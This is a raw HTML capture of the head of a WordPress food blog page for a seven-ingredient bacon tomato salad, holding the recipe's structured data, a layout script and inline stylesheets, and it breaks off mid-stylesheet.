

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cantstayoutofthekitchen.com/2022/06/27/bacon-tomato-salad/
body_size: 60528
content:
<!DOCTYPE html><html
lang=en-US><head><meta
charset="UTF-8"><meta
name="viewport" content="width=device-width, initial-scale=1.0"><link
rel=pingback href=https://cantstayoutofthekitchen.com/xmlrpc.php><title>Bacon Tomato Salad &#8211; Can&#039;t Stay Out of the Kitchen</title><meta
name='robots' content='max-image-preview:large'> <script type=application/ld+json>{"@context":"http:\/\/schema.org\/","@type":"Recipe","name":"Bacon Tomato Salad","author":{"@type":"Person","name":"Teresa Ambra"},"description":"Bacon Tomato Salad is dynamite! This 7-ingredient salad is savory from the bacon and both Monterey Jack and Cheddar cheeses, sweet from the Cole Slaw Dressing and has just a little bit of bite from the mild banana pepper rings. It is so easy to toss together and terrific for summer holidays, picnics, potlucks or even lunch menus. This gluten free recipe is a snap to make and wonderful to the taste buds.","datePublished":"2022-06-27T03:03:32+00:00","image":["https:\/\/cantstayoutofthekitchen.com\/wp-content\/uploads\/Bacon-Tomato-Salad-5dd68.jpg","https:\/\/cantstayoutofthekitchen.com\/wp-content\/uploads\/Bacon-Tomato-Salad-5dd68-500x500.jpg","https:\/\/cantstayoutofthekitchen.com\/wp-content\/uploads\/Bacon-Tomato-Salad-5dd68-500x375.jpg","https:\/\/cantstayoutofthekitchen.com\/wp-content\/uploads\/Bacon-Tomato-Salad-5dd68-480x270.jpg"],"recipeYield":["10"],"prepTime":"PT5M","cookTime":"PT10M","totalTime":"PT15M","recipeIngredient":["24 oz. pkg. iceberg lettuce salad","10 oz. container grape tomatoes (halved lengthwise)","3\/4 cup sharp Cheddar cheese (shredded)","3\/4 cup Monterey Jack cheese (shredded)","12 slices thick-cut bacon (cooked and broken into one-inch pieces)","1\/2 cup mild pepper rings (drained and patted dry with paper towels)","13 oz. jar Lite House Cole Slaw Dressing"],"recipeInstructions":[{"@type":"HowToStep","text":"Cook bacon in skillet over medium heat; drain on paper towels.","name":"Cook bacon in skillet over medium heat; drain on paper towels.","url":"https:\/\/cantstayoutofthekitchen.com\/2022\/06\/27\/bacon-tomato-salad\/#wprm-recipe-132908-step-0-0"},{"@type":"HowToStep","text":"Be sure not to overcook the bacon or cook on too high a temperature so that it scorches!","name":"Be sure not to overcook the bacon or cook on too high a temperature so that it scorches!","url":"https:\/\/cantstayoutofthekitchen.com\/2022\/06\/27\/bacon-tomato-salad\/#wprm-recipe-132908-step-0-1"},{"@type":"HowToStep","text":"Once cooled, break bacon into one-inch bite sized pieces.","name":"Once cooled, break bacon into one-inch bite sized pieces.","url":"https:\/\/cantstayoutofthekitchen.com\/2022\/06\/27\/bacon-tomato-salad\/#wprm-recipe-132908-step-0-2"},{"@type":"HowToStep","text":"Set aside.","name":"Set aside.","url":"https:\/\/cantstayoutofthekitchen.com\/2022\/06\/27\/bacon-tomato-salad\/#wprm-recipe-132908-step-0-3"},{"@type":"HowToStep","text":"Place salad mix into a bowl.","name":"Place salad mix into a bowl.","url":"https:\/\/cantstayoutofthekitchen.com\/2022\/06\/27\/bacon-tomato-salad\/#wprm-recipe-132908-step-0-4"},{"@type":"HowToStep","text":"Layer tomatoes, mild pepper rings and cheeses on top.","name":"Layer tomatoes, mild pepper rings and cheeses on top.","url":"https:\/\/cantstayoutofthekitchen.com\/2022\/06\/27\/bacon-tomato-salad\/#wprm-recipe-132908-step-0-5"},{"@type":"HowToStep","text":"Top with bacon pieces.","name":"Top with bacon pieces.","url":"https:\/\/cantstayoutofthekitchen.com\/2022\/06\/27\/bacon-tomato-salad\/#wprm-recipe-132908-step-0-6"},{"@type":"HowToStep","text":"Add cole slaw dressing and serve.","name":"Add cole slaw dressing and serve.","url":"https:\/\/cantstayoutofthekitchen.com\/2022\/06\/27\/bacon-tomato-salad\/#wprm-recipe-132908-step-0-7"},{"@type":"HowToStep","text":"Refrigerate leftovers.","name":"Refrigerate leftovers.","url":"https:\/\/cantstayoutofthekitchen.com\/2022\/06\/27\/bacon-tomato-salad\/#wprm-recipe-132908-step-0-8"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"5","ratingCount":"1","reviewCount":"1"},"review":[{"@type":"Review","reviewRating":{"@type":"Rating","ratingValue":"5"},"reviewBody":"It looks amazing. I appreciate you sharing this recipe.","author":{"@type":"Person","name":"coreball"},"datePublished":"2022-11-17"}],"recipeCategory":["Pork Main Dish","Salad and Salad Dressing","Side Dish"],"recipeCuisine":["American"],"keywords":"bacon, cheese, gluten free, pork, salad, salad dressing, side dish, tomatoes","nutrition":{"@type":"NutritionInformation","calories":"410 kcal","carbohydrateContent":"12 g","proteinContent":"11 g","fatContent":"35 g","saturatedFatContent":"11 g","transFatContent":"0.1 g","cholesterolContent":"60 mg","sodiumContent":"721 mg","fiberContent":"1 g","sugarContent":"10 g","unsaturatedFatContent":"22 g","servingSize":"1 serving"}}</script><link
rel=dns-prefetch href=//static.addtoany.com><link
rel=dns-prefetch href=//fonts.googleapis.com><link
rel=alternate type=application/rss+xml title="Can&#039;t Stay Out of the Kitchen &raquo; Feed" href=https://cantstayoutofthekitchen.com/feed/ ><link
rel=alternate type=application/rss+xml title="Can&#039;t Stay Out of the Kitchen &raquo; Comments Feed" href=https://cantstayoutofthekitchen.com/comments/feed/ ><link
rel=alternate type=application/rss+xml title="Can&#039;t Stay Out of the Kitchen &raquo; Bacon Tomato Salad Comments Feed" href=https://cantstayoutofthekitchen.com/2022/06/27/bacon-tomato-salad/feed/ ><link
rel=alternate title="oEmbed (JSON)" type=application/json+oembed href="https://cantstayoutofthekitchen.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2022%2F06%2F27%2Fbacon-tomato-salad%2F"><link
rel=alternate title="oEmbed (XML)" type=text/xml+oembed href="https://cantstayoutofthekitchen.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2022%2F06%2F27%2Fbacon-tomato-salad%2F&#038;format=xml"> <script>(()=>{"use strict";const e=[400,500,600,700,800,900],t=e=>`wprm-min-${e}`,n=e=>`wprm-max-${e}`,s=new Set,o="ResizeObserver"in window,r=o?new ResizeObserver((e=>{for(const t of e)c(t.target)})):null,i=.5/(window.devicePixelRatio||1);function c(s){const o=s.getBoundingClientRect().width||0;for(let r=0;r<e.length;r++){const c=e[r],a=o<=c+i;o>c+i?s.classList.add(t(c)):s.classList.remove(t(c)),a?s.classList.add(n(c)):s.classList.remove(n(c))}}function a(e){s.has(e)||(s.add(e),r&&r.observe(e),c(e))}!function(e=document){e.querySelectorAll(".wprm-recipe").forEach(a)}();if(new MutationObserver((e=>{for(const t of e)for(const e of t.addedNodes)e instanceof Element&&(e.matches?.(".wprm-recipe")&&a(e),e.querySelectorAll?.(".wprm-recipe").forEach(a))})).observe(document.documentElement,{childList:!0,subtree:!0}),!o){let e=0;addEventListener("resize",(()=>{e&&cancelAnimationFrame(e),e=requestAnimationFrame((()=>s.forEach(c)))}),{passive:!0})}})();</script><style id=wp-img-auto-sizes-contain-inline-css>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><link
rel=stylesheet href=https://cantstayoutofthekitchen.com/wp-content/cache/minify/1d00b.css media=all><style id=cuisine-recipe-inline-css>.cuisine-recipe-card{background-color:#fff;border-color:#eee}.cuisine-recipe-card .cuisine-recipe-details h2, .cuisine-recipe-card .cuisine-recipe-details h2
a{color:#111}.cuisine-recipe-card .cuisine-recipe-details h2:hover, .cuisine-recipe-card .cuisine-recipe-details h2 a:hover{color:#95b5ac}.cuisine-recipe-card .cuisine-recipe-meta{color:#888}.cuisine-recipe-card .recipe-card-section-heading{color:#111;border-color:#95b5ac}.cuisine-recipe-card .recipe-list-item-times li, .cuisine-recipe-card .cuisine-recipe-details .recipe-list-item-times li
.fa{color:#757575}.cuisine-recipe-card .page-content p, .cuisine-recipe-card .recipe-card-list li, .cuisine-recipe-card .recipe-list-group, .cuisine-recipe-card .recipe-instruction-num{color:#757575}.cuisine-recipe-card .recipe-card-list
li{border-color:#eee}.cuisine-recipe-card .recipe-card-list li:before, #print-popup-content ul li:before{background-color:#fff;border-color:#95b5ac}.cuisine-recipe-card .recipe-card-list li.ticked:before, #print-popup-content ul li.ticked:before{color:#fff;border-color:#95b5ac;background-color:#95b5ac}.cuisine-recipe-card .cuisine-recipe-card-notes{border-color:#eee}.recipe-taxonomy-item
h3{color:#111}.recipe-taxonomy-item h3:hover{color:#95b5ac}.cuisine-recipe-posts-widget-list li .entry-title, .cuisine-recipe-posts-widget-list li .entry-title
a{color:#111}.cuisine-recipe-posts-widget-list li .entry-title a:hover{color:#95b5ac}.cuisine-recipe-posts-widget-list li .entry-date{color:#888}</style><style id=wp-emoji-styles-inline-css>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0
0.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0
!important}</style><style id=wp-block-library-inline-css>/*<![CDATA[*/:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px
23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0
0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html:where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}/*]]>*/</style><style id=wp-block-heading-inline-css>h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}</style><style id=wp-block-image-inline-css>/*<![CDATA[*/.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image
img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image
img.hide{visibility:hidden}.wp-block-image
img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border
img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide
img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image
.alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image
.alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image
.aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask
img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask
img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns=http://www.w3.org/2000/svg><circle cx=50 cy=50 r=50 /></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns=http://www.w3.org/2000/svg><circle cx=50 cy=50 r=50 /></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image
figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container
img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container
button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container
button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px
auto #5a5a5a40;outline:3px
auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image
img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image
figcaption{display:none}.wp-lightbox-overlay
button{background:none;border:none}.wp-lightbox-overlay
.scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active
img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container
img{animation:none}.wp-lightbox-overlay.zoom.active
.scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container
img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}/*]]>*/</style><style id=wp-block-image-theme-inline-css>:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0
0 1em}</style><style id=wp-block-paragraph-inline-css>.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter {float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter {float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}</style><style id=global-styles-inline-css>/*<![CDATA[*/:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--color--spring-wood:#f9f8f3;--wp--preset--color--gallery:#eee;--wp--preset--color--silver-chalice:#ababab;--wp--preset--color--summer-green:#95b5ac;--wp--preset--color--boulder:#757575;--wp--preset--color--cod-gray:#111;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:10px;--wp--preset--font-size--medium:19px;--wp--preset--font-size--large:28px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--normal:13px;--wp--preset--font-size--huge:41px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0)}:where(.is-layout-flex){gap:0.5em}:where(.is-layout-grid){gap:0.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) 